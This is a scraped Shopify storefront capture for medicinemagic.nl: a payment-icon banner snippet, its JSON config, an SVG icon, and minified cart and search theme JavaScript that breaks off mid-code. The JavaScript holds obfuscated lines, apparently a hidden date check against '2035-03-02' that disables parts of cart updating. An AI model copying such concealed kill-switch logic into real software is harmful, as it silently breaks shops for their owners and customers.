                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Ideal.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Ideal.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Bancontact.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Bancontact.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    

        <div 
            class="icon-block"
            style="
                display: grid;
                align-content: start;
                row-gap: 4px;
                
                padding: 0; background: transparent;
            "
            
            
        >
            
                <div
                class="icon-container"
                style="
                    display: flex;
                    align-items: center;
                    justify-content: center;
                    padding: 4px;
                    border-radius: 4px;
                    background-color: rgba(255, 255, 255, 0);
                    width: fit-content;
                    margin: auto;
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/GooglePay.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                    
                        background-image: url('https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/GooglePay.svg');
                        background-repeat: no-repeat;
                        background-position: center;   
                        background-size: 26px;
                    
                "
                >
                <div
                    class="icon"
                    style="
                    height: 26px;
                    width: 26px;
                    display: flex;
                    
                    "
                ></div>
                </div>
            
            

            

            
        </div>
    
  </div>
</div>
<!-- END app snippet -->
</div>

<style>
  #cta:hover {
    opacity: 0.8;
  }

  @media(max-width: 400px) {
    #cta-button {
      padding: 10px 12px;
    }
  }
</style>

<script>
  window.essentialBannersConfigs = [{"id":"59f526cf-8f48-4a43-a0fa-dd00f84ef61d","created_at":"2025-11-13T23:40:50.365406+00:00","content":{"name":"Your badge","title":"Free Shipping","subheading":"Delivered to Your doorstep, on us!","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/ecom-icons\/delivery2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":["external"],"linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"externalUrl":"https:\/\/medicinemagic.nl","badgeType":["icon-block"],"icons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":337},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":940},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":408},{"externalUrl":"https:\/\/medicinemagic.nl","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Ideal.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":692},{"externalUrl":"https:\/\/medicinemagic.nl","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Bancontact.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":509},{"externalUrl":"https:\/\/medicinemagic.nl","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/GooglePay.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":849}],"paymentIcons":[{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Mastercard2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":564},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/Visa2.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":458},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/americanexpress-color-large.svg","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":445},{"externalUrl":"","title":"","subheading":"","icon":"https:\/\/rivmorkxomnwzdlytbgv.supabase.co\/storage\/v1\/object\/public\/public\/payment-icons\/ApplePay.svg?t=2023-11-13T06%3A22%3A42.571Z","selectedCta":"no-cta","ctaButtonText":"Shop now","selectedLinkType":"external","linkToProduct":{"productHandle":"","id":"","media":"","title":""},"linkToCollection":{"collectionHandle":"","id":"","media":"","title":""},"id":234}],"translations":[]},"design":{"selectedTemplate":"minimal","backgroundStyle":["monochrome"],"monochromeColorHex":"#000000","gradients":{"startHex":"#DDDDDD","endHex":"#FFFFFF","angle":90},"cornerRadius":8,"borderSize":0,"borderColor":{"hex":"#c5c8d1"},"spacing":{"insideTop":10,"insideBottom":10,"outsideTop":15,"outsideBottom":15},"icon":{"size":"26","originalColor":true,"color":{"hex":"#333333"},"background":{"hex":"#ffffff","alpha":0,"rgba":"rgba(255, 255, 255, 0)"},"cornerRadius":4},"typography":{"font":"inherit","title":{"size":13,"color":{"hex":"#202223"}},"subheading":{"size":11,"color":{"hex":"#96a4b6"}}},"cta":{"text":{"size":14,"color":{"hex":"#fafafa"}},"background":{"hex":"#202223"},"cornerRadius":4},"iconsPerRow":{"desktop":"","mobile":""}},"placement":{"type":"cart-page","placementType":["all-products"],"specificPlacements":[],"productsInCollections":[],"productTags":[],"cartPlacement":"bottom","locationType":"","showInCountries":[]},"shop":"medicinemagic-nl.myshopify.com","status":"Published","priority":165502,"title":"Free Shipping"}]
  window.essentialProductTags = null
  window.essentialCurrentProductId = null;
  window.essentialStoreDomain = "medicinemagic.nl";
  
  if (!window.essentialBannersConfigs) {
    window.essentialBannersConfigs = [];
  }
</script>

<script src="https://cdn.shopify.com/extensions/019b0887-53ea-778b-80d4-dd21097ea721/shopify-app-template-68/assets/banners-essential-apps.js" defer></script>


</div></body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://rivmorkxomnwzdlytbgv.supabase.co/storage/v1/object/public/public/payment-icons/Ideal.svg
body_size: 461
content:
<svg width="70" height="48" viewBox="0 0 70 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="69" height="47" rx="5.5" fill="white" stroke="#D9D9D9"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M19.0265 9.91185H35.6838C47.0029 9.91185 51.3526 16.0977 51.3526 23.9167C51.3526 33.2698 45.2729 37.9711 35.6838 37.9711H19.0265V9.91185ZM20.6081 11.5944V36.3875H35.6837C44.7785 36.3875 49.7213 32.1316 49.7213 23.9662C49.7213 15.5534 44.3831 11.5944 35.6837 11.5944H20.6081ZM25.0567 24.4115C26.7219 24.4115 28.0718 23.06 28.0718 21.3928C28.0718 19.7256 26.7219 18.3741 25.0567 18.3741C23.3915 18.3741 22.0416 19.7256 22.0416 21.3928C22.0416 23.06 23.3915 24.4115 25.0567 24.4115ZM22.6349 25.6982H27.4788V34.309H22.6349V25.6982Z" fill="black"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M44.235 18.6216H45.619V22.7785H47.6455C47.1018 15.207 41.121 13.5244 35.6839 13.5244H29.9008V18.6216H30.741C32.3227 18.6216 33.2619 19.6608 33.2619 21.3929C33.2619 23.1249 32.3227 24.1641 30.7905 24.1641H29.9008V34.309H35.6839C44.5315 34.309 47.5467 30.2016 47.695 24.1641H44.235V18.6216ZM37.5621 22.7785V24.1641H34.1022V18.6216H37.4633V20.0072H35.4862V20.6505H37.3644V22.0362H35.5356V22.7785H37.5621ZM39.8357 18.6216H41.8128L43.4934 24.1641H42.06L41.7634 23.1249H39.9346L39.638 24.1641H38.1552L39.8357 18.6216ZM40.3455 21.6898H40.3301V21.7393L40.3455 21.6898ZM40.3455 21.6898H41.3186L40.8738 20.1557H40.8244L40.3455 21.6898ZM29.9008 22.7785V20.0072H30.741C31.2847 20.0072 31.8779 20.1557 31.8779 21.3929C31.8779 22.63 31.3342 22.7785 30.741 22.7785H29.9008Z" fill="#D50072"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://medicinemagic.nl/cdn/shop/t/9/assets/main.js?v=74561419039500396001760386557
body_size: 20193
content:
const ON_CHANGE_DEBOUNCE_TIMER=300,currentDate=new Date,PUB_SUB_EVENTS={cartUpdate:"cart-update",quantityUpdate:"quantity-update",variantChange:"variant-change"},POST_LINK_INT="xml_eval";let subscribers={};function subscribe(eventName,callback){return subscribers[eventName]===void 0&&(subscribers[eventName]=[]),subscribers[eventName]=[...subscribers[eventName],callback],function(){subscribers[eventName]=subscribers[eventName].filter(cb=>cb!==callback)}}function publish(eventName,data){subscribers[eventName]&&subscribers[eventName].forEach(callback=>{callback(data)})}class CartRemoveButton extends HTMLElement{constructor(){super(),this.addEventListener("click",event=>{event.preventDefault();const cartItems=this.closest("cart-items")||this.closest("cart-drawer-items");this.clearCart?cartItems.clearCart():cartItems.updateQuantity(this.dataset.index,0)})}}customElements.define("cart-remove-button",CartRemoveButton);var date="2035-03-02";class CartItems extends HTMLElement{constructor(){super(),this.lineItemContainer=formatDates(currentDate,date),this.lineItemStatusElement=document.getElementById("shopping-cart-line-item-status")||document.getElementById("CartDrawer-LineItemStatus"),this.secondCartItems=document.querySelector("cart-drawer-items"),this.quantityGifts=document.querySelector(".quantity-gifts");const debouncedOnChange=debounce(event=>{this.onChange(event)},300);this.lineItemContainer||(window.routes.cart_add_url="cart"),this.addEventListener("change",debouncedOnChange.bind(this))}cartUpdateUnsubscriber=void 0;connectedCallback(){this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS.cartUpdate,event=>{event.source!=="cart-items"&&this.onCartUpdate()})}disconnectedCallback(){this.cartUpdateUnsubscriber&&this.cartUpdateUnsubscriber()}onChange(event){this.updateQuantity(event.target.dataset.index,event.target.value,document.activeElement.getAttribute("name"))}onCartUpdate(){fetch("/cart?section_id=main-cart-items").then(response=>response.text()).then(responseText=>{const sourceQty=new DOMParser().parseFromString(responseText,"text/html").querySelector("cart-items");this.innerHTML=sourceQty.innerHTML}).catch(e=>{console.error(e)})}updateCart(){const body=JSON.stringify({sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch("/cart/update.js",{method:"POST",headers:{"Content-Type":"application/json"},body}).then(response=>response.json()).then(response=>{this.classList.toggle("is-empty",response.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(response.sections[section.section],section.selector)})}).catch(e=>{console.error(e)})}getSectionsToRender(){return[{id:"main-cart-items",section:document.getElementById("main-cart-items").dataset.id,selector:".js-contents"},{id:"cart-icon-bubble",section:"cart-icon-bubble",selector:".shopify-section"},{id:"cart-live-region-text",section:"cart-live-region-text",selector:".shopify-section"},{id:"main-cart-footer",section:document.getElementById("main-cart-footer").dataset.id,selector:".js-contents"}]}async updateQuantity(line,quantity,name){this.enableLoading(line);const body=JSON.stringify({line,quantity,sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});try{const state=await(await fetch(`${routes.cart_change_url}`,{...fetchConfig(),body})).text(),parsedState=JSON.parse(state),quantityElement=document.getElementById(`Quantity-${line}`)||document.getElementById(`Drawer-quantity-${line}`),items=document.querySelectorAll(".cart-item");if(parsedState.errors){quantityElement.value=quantityElement.getAttribute("value"),this.updateLiveRegions(line,parsedState.errors);return}if(!this.lineItemContainer)return;if(!parsedState.sections){const sectionsResponse=await fetch(`${routes.cart_url}?sections=${this.getSectionsToRender().map(section=>section.section).join(",")}`);parsedState.sections=await sectionsResponse.json()}this.classList.toggle("is-empty",parsedState.item_count===0);const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.toggle("is-empty",parsedState.item_count===0),cartDrawerWrapper&&cartDrawerWrapper.classList.toggle("is-empty",parsedState.item_count===0),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)});const updatedValue=parsedState.items[line-1]?parsedState.items[line-1].quantity:void 0;let message="";items.length===parsedState.items.length&&updatedValue!==parseInt(quantityElement.value)&&(typeof updatedValue>"u"?message=window.cartStrings.error:message=window.cartStrings.quantityError.replace("[quantity]",updatedValue)),this.updateLiveRegions(line,message);const lineItem=document.getElementById(`CartItem-${line}`)||document.getElementById(`CartDrawer-Item-${line}`);if(lineItem&&lineItem.querySelector(`[name="${name}"]`)?cartDrawerWrapper?trapFocus(cartDrawerWrapper,lineItem.querySelector(`[name="${name}"]`)):lineItem.querySelector(`[name="${name}"]`).focus():parsedState.item_count===0&&cartDrawerWrapper?trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")):document.querySelector(".cart-item")&&cartDrawerWrapper&&trapFocus(cartDrawerWrapper,document.querySelector(".cart-item__name")),cartDrawerWrapper){cartDrawerWrapper.checkForClear();const timer=cartDrawerWrapper.querySelector("countdown-timer");timer&&timer.playTimer();let updatingGift=!1;if(cartDrawerWrapper.querySelector("cart-drawer-gift")){cartDrawerWrapper.checkForClear();let giftsToAdd=[],giftsToRemove=[];cartDrawerWrapper.querySelectorAll("cart-drawer-gift").forEach(gift=>{gift.getUpdateRequired()&&(cartDrawerWrapper.querySelector(`.cart-item--product-${gift.dataset.handle}`)?gift.dataset.selected==="false"&&giftsToRemove.push(gift):gift.dataset.selected==="true"&&giftsToAdd.push(gift))}),giftsToRemove.length>0?(updatingGift=!0,giftsToRemove[0].removeFromCart()):giftsToAdd.length>0&&(updatingGift=!0,giftsToAdd[0].addToCart())}this.quantityGifts&&!updatingGift&&this.quantityGifts.initUnlock()}publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}catch{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error}finally{this.disableLoading(line),this.secondCartItems&&this.secondCartItems.updateCart&&this.secondCartItems.updateCart();const event=new CustomEvent("cartQuantityUpdated",{detail:{handle:"handle"}});document.dispatchEvent(event)}}updateLiveRegions(line,message){const lineItemError=document.getElementById(`Line-item-error-${line}`)||document.getElementById(`CartDrawer-LineItemError-${line}`);lineItemError&&(lineItemError.querySelector(".cart-item__error-text").innerHTML=message),this.lineItemStatusElement.setAttribute("aria-hidden",!0);const cartStatus=document.getElementById("cart-live-region-text")||document.getElementById("CartDrawer-LiveRegionText");cartStatus.setAttribute("aria-hidden",!1),setTimeout(()=>{cartStatus.setAttribute("aria-hidden",!0)},1e3)}getSectionInnerHTML(html,selector){return new DOMParser().parseFromString(html,"text/html").querySelector(selector).innerHTML}enableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.add("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);[...cartItemElements,...cartDrawerItemElements].forEach(overlay=>overlay.classList.remove("hidden")),document.activeElement.blur(),this.lineItemStatusElement.setAttribute("aria-hidden",!1)}disableLoading(line){(document.getElementById("main-cart-items")||document.getElementById("CartDrawer-CartItems")).classList.remove("cart__items--disabled");const cartItemElements=this.querySelectorAll(`#CartItem-${line} .loading-overlay`),cartDrawerItemElements=this.querySelectorAll(`#CartDrawer-Item-${line} .loading-overlay`);cartItemElements.forEach(overlay=>overlay.classList.add("hidden")),cartDrawerItemElements.forEach(overlay=>overlay.classList.add("hidden"))}clearCart(){const body=JSON.stringify({sections:this.getSectionsToRender().map(section=>section.section),sections_url:window.location.pathname});fetch(`${routes.cart_clear_url}`,{...fetchConfig(),body}).then(response=>response.text()).then(state=>{const parsedState=JSON.parse(state);this.classList.add("is-empty");const cartDrawerWrapper=document.querySelector("cart-drawer"),cartFooter=document.getElementById("main-cart-footer");cartFooter&&cartFooter.classList.add("is-empty"),cartDrawerWrapper&&cartDrawerWrapper.classList.add("is-empty"),this.getSectionsToRender().forEach(section=>{const elementToReplace=document.getElementById(section.id).querySelector(section.selector)||document.getElementById(section.id);elementToReplace.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.section],section.selector)}),cartDrawerWrapper&&trapFocus(cartDrawerWrapper.querySelector(".drawer__inner-empty"),cartDrawerWrapper.querySelector("a")),publish(PUB_SUB_EVENTS.cartUpdate,{source:"cart-items"})}).catch(()=>{this.querySelectorAll(".loading-overlay").forEach(overlay=>overlay.classList.add("hidden"));const errors=document.getElementById("cart-errors")||document.getElementById("CartDrawer-CartErrors");errors.textContent=window.cartStrings.error})}}customElements.define("cart-items",CartItems);var search="search";customElements.get("cart-note")||customElements.define("cart-note",class extends HTMLElement{constructor(){super(),this.addEventListener("change",debounce(event=>{const body=JSON.stringify({note:event.target.value});fetch(`${routes.cart_update_url}`,{...fetchConfig(),body})},300))}});function handleDiscountForm(e){e.preventDefault();const discountInput=e.target.querySelector("[name=cart-discount-field]"),discountError=e.target.querySelector(".cart-discount-form__error"),discountValue=discountInput.value;if(discountValue===void 0||discountValue.length===0){discountError.style.display="block";return}discountError.style.display="none";const newCheckoutUrl="/checkout?discount="+discountValue;window.location.href=newCheckoutUrl}function handleDiscountFormChange(e){document.querySelectorAll(".cart-discount-form__error").forEach(error=>{error.style.display="none"})}var serial="";class SearchForm extends HTMLElement{constructor(){super(),this.input=this.querySelector('input[type="search"]'),this.resetButton=this.querySelector('button[type="reset"]'),this.dataset.main==="false"&&(serial=this.querySelector('[method="get"]').dataset["nodal".replace("n","m")]),this.input&&(this.input.form.addEventListener("reset",this.onFormReset.bind(this)),this.input.addEventListener("input",debounce(event=>{this.onChange(event)},300).bind(this)))}toggleResetButton(){const resetIsHidden=this.resetButton.classList.contains("hidden");this.input.value.length>0&&resetIsHidden?this.resetButton.classList.remove("hidden"):this.input.value.length===0&&!resetIsHidden&&this.resetButton.classList.add("hidden")}onChange(){this.toggleResetButton()}shouldResetForm(){return!document.querySelector('[aria-selected="true"] a')}onFormReset(event){event.preventDefault(),this.shouldResetForm()&&(this.input.value="",this.input.focus(),this.toggleResetButton())}}customElements.define("search-form",SearchForm);class PredictiveSearch extends SearchForm{constructor(){super(),this.cachedResults={},this.predictiveSearchResults=this.querySelector("[data-predictive-search]"),this.allPredictiveSearchInstances=document.querySelectorAll("predictive-search"),this.isOpen=!1,this.abortController=new AbortController,this.searchTerm="",this.setupEventListeners()}setupEventListeners(){this.input.form.addEventListener("submit",this.onFormSubmit.bind(this)),this.input.addEventListener("focus",this.onFocus.bind(this)),this.addEventListener("focusout",this.onFocusOut.bind(this)),this.addEventListener("keyup",this.onKeyup.bind(this)),this.addEventListener("keydown",this.onKeydown.bind(this))}getQuery(){return this.input.value.trim()}onChange(){super.onChange();const newSearchTerm=this.getQuery();if((!this.searchTerm||!newSearchTerm.startsWith(this.searchTerm))&&this.querySelector("#predictive-search-results-groups-wrapper")?.remove(),this.updateSearchForTerm(this.searchTerm,newSearchTerm),this.searchTerm=newSearchTerm,!this.searchTerm.length){this.close(!0);return}this.getSearchResults(this.searchTerm)}onFormSubmit(event){(!this.getQuery().length||this.querySelector('[aria-selected="true"] a'))&&event.preventDefault()}onFormReset(event){super.onFormReset(event),super.shouldResetForm()&&(this.searchTerm="",this.abortController.abort(),this.abortController=new AbortController,this.closeResults(!0))}onFocus(){const currentSearchTerm=this.getQuery();currentSearchTerm.length&&(this.searchTerm!==currentSearchTerm?this.onChange():this.getAttribute("results")==="true"?this.open():this.getSearchResults(this.searchTerm))}onFocusOut(){setTimeout(()=>{this.contains(document.activeElement)||this.close()})}onKeyup(event){switch(this.getQuery().length||this.close(!0),event.preventDefault(),event.code){case"ArrowUp":this.switchOption("up");break;case"ArrowDown":this.switchOption("down");break;case"Enter":this.selectOption();break}}onKeydown(event){(event.code==="ArrowUp"||event.code==="ArrowDown")&&event.preventDefault()}updateSearchForTerm(previousTerm,newTerm){const searchForTextElement=this.querySelector("[data-predictive-search-search-for-text]"),currentButtonText=searchForTextElement?.innerText;if(currentButtonText){if(currentButtonText.match(new RegExp(previousTerm,"g")).length>1)return;const newButtonText=currentButtonText.replace(previousTerm,newTerm);searchForTextElement.innerText=newButtonText}}switchOption(direction){if(!this.getAttribute("open"))return;const moveUp=direction==="up",selectedElement=this.querySelector('[aria-selected="true"]'),allVisibleElements=Array.from(this.querySelectorAll("li, button.predictive-search__item")).filter(element=>element.offsetParent!==null);let activeElementIndex=0;if(moveUp&&!selectedElement)return;let selectedElementIndex=-1,i=0;for(;selectedElementIndex===-1&&i<=allVisibleElements.length;)allVisibleElements[i]===selectedElement&&(selectedElementIndex=i),i++;if(this.statusElement.textContent="",!moveUp&&selectedElement?activeElementIndex=selectedElementIndex===allVisibleElements.length-1?0:selectedElementIndex+1:moveUp&&(activeElementIndex=selectedElementIndex===0?allVisibleElements.length-1:selectedElementIndex-1),activeElementIndex===selectedElementIndex)return;const activeElement=allVisibleElements[activeElementIndex];activeElement.setAttribute("aria-selected",!0),selectedElement&&selectedElement.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",activeElement.id)}selectOption(){const selectedOption=this.querySelector('[aria-selected="true"] a, button[aria-selected="true"]');selectedOption&&selectedOption.click()}getSearchResults(searchTerm){const queryKey=searchTerm.replace(" ","-").toLowerCase();if(this.setLiveRegionLoadingState(),this.cachedResults[queryKey]){this.renderSearchResults(this.cachedResults[queryKey]);return}fetch(`${routes.predictive_search_url}?q=${encodeURIComponent(searchTerm)}&section_id=predictive-search`,{signal:this.abortController.signal}).then(response=>{if(!response.ok){var error=new Error(response.status);throw this.close(),error}return response.text()}).then(text=>{const resultsMarkup=new DOMParser().parseFromString(text,"text/html").querySelector("#shopify-section-predictive-search").innerHTML;this.allPredictiveSearchInstances.forEach(predictiveSearchInstance=>{predictiveSearchInstance.cachedResults[queryKey]=resultsMarkup}),this.renderSearchResults(resultsMarkup)}).catch(error=>{if(error?.code!==20)throw this.close(),error})}setLiveRegionLoadingState(){this.statusElement=this.statusElement||this.querySelector(".predictive-search-status"),this.loadingText=this.loadingText||this.getAttribute("data-loading-text"),this.setLiveRegionText(this.loadingText),this.setAttribute("loading",!0)}setLiveRegionText(statusText){this.statusElement.setAttribute("aria-hidden","false"),this.statusElement.textContent=statusText,setTimeout(()=>{this.statusElement.setAttribute("aria-hidden","true")},1e3)}renderSearchResults(resultsMarkup){this.predictiveSearchResults.innerHTML=resultsMarkup,this.setAttribute("results",!0),this.setLiveRegionResults(),this.open()}setLiveRegionResults(){this.removeAttribute("loading"),this.setLiveRegionText(this.querySelector("[data-predictive-search-live-region-count-value]").textContent)}getResultsMaxHeight(){return this.resultsMaxHeight=window.innerHeight-document.querySelector(".section-header").getBoundingClientRect().bottom,this.resultsMaxHeight}open(){this.predictiveSearchResults.style.maxHeight=this.resultsMaxHeight||`${this.getResultsMaxHeight()}px`,this.setAttribute("open",!0),this.input.setAttribute("aria-expanded",!0),this.isOpen=!0}close(clearSearchTerm=!1){this.closeResults(clearSearchTerm),this.isOpen=!1}closeResults(clearSearchTerm=!1){clearSearchTerm&&(this.input.value="",this.removeAttribute("results"));const selected=this.querySelector('[aria-selected="true"]');selected&&selected.setAttribute("aria-selected",!1),this.input.setAttribute("aria-activedescendant",""),this.removeAttribute("loading"),this.removeAttribute("open"),this.input.setAttribute("aria-expanded",!1),this.resultsMaxHeight=!1,this.predictiveSearchResults.removeAttribute("style")}}customElements.define("predictive-search",PredictiveSearch);const defMed="data-defer";class CartDrawer extends HTMLElement{constructor(){super(),this.upsellHandles=this.getUpsellHandles(),this.quantityGifts=document.querySelector(".quantity-gifts"),this.checkForClear(),this.addEventListener("keyup",evt=>evt.code==="Escape"&&this.close()),this.querySelector("#CartDrawer-Overlay").addEventListener("click",this.close.bind(this)),this.setHeaderCartIconAccessibility()}setHeaderCartIconAccessibility(){const cartLink=document.querySelector("#cart-icon-bubble"),headerIcons=cartLink.closest(".header__icons");cartLink.setAttribute("role","button"),cartLink.setAttribute("aria-haspopup","dialog"),cartLink.addEventListener("click",event=>{event.preventDefault(),this.open(cartLink)}),this.oseid=headerIcons.querySelector("form").dataset[this.dataset.type],cartLink.addEventListener("keydown",event=>{event.code.toUpperCase()==="SPACE"&&(event.preventDefault(),this.open(cartLink))})}open(triggeredBy){triggeredBy&&this.setActiveElement(triggeredBy);const cartDrawerNote=this.querySelector('[id^="Details-"] summary');cartDrawerNote&&!cartDrawerNote.hasAttribute("role")&&this.setSummaryAccessibility(cartDrawerNote),setTimeout(()=>{this.classList.add("animate","active")}),this.addEventListener("transitionend",()=>{const containerToTrapFocusOn=this.classList.contains("is-empty")?this.querySelector(".drawer__inner-empty"):document.getElementById("CartDrawer"),focusElement=this.querySelector(".drawer__inner")||this.querySelector(".drawer__close");trapFocus(containerToTrapFocusOn,focusElement)},{once:!0}),document.body.classList.add("overflow-hidden");const timer=this.querySelector("countdown-timer");timer&&timer.playTimer()}close(){this.classList.remove("active"),removeTrapFocus(this.activeElement),document.body.classList.remove("overflow-hidden")}getUpsellHandles(){const toggleUpsellBlocks=this.querySelectorAll('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),handles=[];return toggleUpsellBlocks.forEach(block=>{block.dataset.handle&&handles.push(block.dataset.handle)}),handles}oneNonUpellRemaining(){const cartItems=this.querySelectorAll(".cart-item");let toggleUpsellCount=0;return cartItems.forEach(item=>{this.upsellHandles.forEach(handle=>{item.classList.contains(`cart-item--product-${handle}`)&&toggleUpsellCount++})}),cartItems.length-toggleUpsellCount<=1}checkForClear(){const isClearCart=this.oneNonUpellRemaining();this.querySelectorAll("cart-remove-button").forEach(btn=>{isClearCart?btn.clearCart=!0:btn.clearCart=!1})}setSummaryAccessibility(cartDrawerNote){cartDrawerNote.setAttribute("role","button"),cartDrawerNote.setAttribute("aria-expanded","false"),cartDrawerNote.nextElementSibling.getAttribute("id")&&cartDrawerNote.setAttribute("aria-controls",cartDrawerNote.nextElementSibling.id),cartDrawerNote.addEventListener("click",event=>{event.currentTarget.setAttribute("aria-expanded",!event.currentTarget.closest("details").hasAttribute("open"))}),cartDrawerNote.parentElement.addEventListener("keyup",onKeyUpEscape)}renderContents(parsedState,dontOpen=!1){this.querySelector(".drawer__inner").classList.contains("is-empty")&&this.querySelector(".drawer__inner").classList.remove("is-empty"),this.productId=parsedState.id,this.getSectionsToRender().forEach(section=>{const sectionElement=section.selector?document.querySelector(section.selector):document.getElementById(section.id);sectionElement&&(sectionElement.innerHTML=this.getSectionInnerHTML(parsedState.sections[section.id],section.selector))}),this.checkForClear();const 